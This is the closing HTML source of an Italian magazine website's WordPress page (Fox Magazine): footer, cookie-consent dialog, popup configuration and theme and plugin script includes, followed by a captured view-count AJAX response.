                    &copy; Copyrigth 2019 Fox Magazine - Powered by <a href="https://www.italiawim.it" target="_blank">WIM</a> - BERT & ASSOCIATI srl Via Vanvitelli, 86 – 62100 Macerata (MC) P.IVA 01520780436 - Aut. Tribunale di Macerata 372/94                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi cookie, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito Web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e comprendere come si utilizza questo sito Web. Questi cookie saranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. La disattivazione di alcuni di questi cookie può influire sulla tua esperienza di navigazione.<a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCETTA</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="pum-8109" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-8104 pum-theme-lightbox popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8109,&quot;slug&quot;:&quot;banner-footer&quot;,&quot;theme_id&quot;:8104,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;1500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:&quot;1&quot;,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;30%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-8109" class="pum-container popmake theme-8104 pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<!-- Errore, Advert al momento non è disponibile a causa di restrizioni di pianificazione / geolocalizzazione! -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69708e157500b
    -->

    <script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.foxmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.foxmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.45.1" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.45.1" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/advanced-youtube-channel-pagination/channel-scripts.js?ver=6.4.7" id="youtube-channel-pagination-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.3","pm_dir_url":"https:\/\/www.foxmag.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.foxmag.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.foxmag.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8103","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.foxmag.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.foxmag.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8109":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"1500"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8104","size":"auto","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"30%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center bottom","open_sound":"none","custom_sound":"","location":"center bottom","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":false,"disable_reposition":true,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":8109,"slug":"banner-footer"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.foxmag.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1737453393&amp;ver=1.20.3" id="popup-maker-site-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.foxmag.it/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.foxmag.it/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//www.foxmag.it/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.foxmag.it/wp-content/uploads/2024/07/FOXMagazine_Romcaffe_2024.png\' alt="FOXMagazine_Romcaffé_2024">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_28'),
                        blockClass = '.tdi_28',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[24410]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
	jQuery('.g-8').gslider({ groupid: 8, speed: 6000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 6000 });
	jQuery('.g-10').gslider({ groupid: 10, speed: 6000 });
	jQuery('.g-11').gslider({ groupid: 11, speed: 6000 });
	jQuery('.g-12').gslider({ groupid: 12, speed: 6000 });
	jQuery('.g-13').gslider({ groupid: 13, speed: 6000 });
	jQuery('.g-14').gslider({ groupid: 14, speed: 6000 });
	jQuery('.g-15').gslider({ groupid: 15, speed: 6000 });
	jQuery('.g-16').gslider({ groupid: 16, speed: 6000 });
	jQuery('.g-17').gslider({ groupid: 17, speed: 6000 });
	jQuery('.g-18').gslider({ groupid: 18, speed: 6000 });
	jQuery('.g-19').gslider({ groupid: 19, speed: 6000 });
	jQuery('.g-20').gslider({ groupid: 20, speed: 6000 });
	jQuery('.g-21').gslider({ groupid: 21, speed: 6000 });
	jQuery('.g-22').gslider({ groupid: 22, speed: 6000 });
	jQuery('.g-23').gslider({ groupid: 23, speed: 6000 });
	jQuery('.g-24').gslider({ groupid: 24, speed: 6000 });
	jQuery('.g-25').gslider({ groupid: 25, speed: 6000 });
	jQuery('.g-26').gslider({ groupid: 26, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foxmag.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: -241
content:


{"24410":543}